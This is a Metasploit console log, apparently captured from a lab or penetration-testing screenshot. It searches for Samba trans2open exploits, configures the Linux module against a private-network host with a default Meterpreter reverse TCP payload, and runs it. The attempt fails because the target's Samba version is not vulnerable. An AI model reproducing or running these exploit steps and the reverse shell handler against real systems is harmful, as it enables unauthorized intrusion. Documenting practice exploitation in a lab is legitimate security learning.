 msf exploit(multi/http/tomcat_mgr_deploy) > search trans2open
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2open O
verflow (*BSD x86)
1 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open O
verflow (Linux x86)
2 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open O
verflow (Mac OS X PPC)
3 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open O
verflow (Solaris SPARC)
4 \_ target: Samba 2.2.x - Solaris 9 (sun4u) - Bruteforce . . . .
5 \_ target: Samba 2.2.x - Solaris 7/8 (sun4u) - Bruteforce . . . .
Interact with a module by name or index. For example info 5, use 5 or use exploit/solaris/samba/trans2open
After interacting with a module you can manually set a TARGET with set TARGET 'Samba 2.2.x - Solaris 7/8 (sun4u) - B
ruteforce'
msf exploit(multi/http/tomcat_mgr_deploy) > use exploit/linux/samba/trans2open
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf exploit(linux/samba/trans2open) > set RHOSTS 192.168.132.136
RHOSTS => 192.168.132.136
msf exploit(linux/samba/trans2open) > set RPORT 445
RPORT => 445
msf exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.132.138:4444
[*] 192.168.132.136:445 - Trying return address 0xbffffdfc...
[-] 192.168.132.136:445 - Exploit aborted due to failure: no-target: This target is not a vulnerable Samba server (S
amba 4.3.11-Ubuntu)
[*] Exploit completed, but no session was created.